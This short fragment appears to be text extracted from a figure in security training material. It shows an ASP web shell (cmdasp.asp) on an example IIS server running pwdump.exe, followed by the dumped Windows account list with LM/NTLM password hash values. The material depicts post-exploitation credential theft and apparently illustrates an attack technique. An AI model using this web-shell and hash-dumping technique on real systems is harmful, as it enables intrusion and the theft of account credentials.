 A A + http://www1.example.com/scripts/cmdasp.asp
\inetpub\scripts\pwdump.exe Run
\\W2KVM\IUSR_W2KVM
Administrator:500: :
Guest:501:********************************:*************************
TsInternetUser:1000:97FA6B6D10F5AEF9B687DD1D0DA8A522:8483F724136FCB0
IUSR_W2KVM:1001:D8E25A7A8972EE859E99DB0F21366D04:2A82DD0000795BE3AA3
IWAM_W2KVM:1002:A497D7F6F2084CF50508FC360D6A53D3:090FED0C575DD416F9D
SQLAgentCmdExec:1003:6332095987F4BE38627B142F669B0774:75732A1E1E2FC6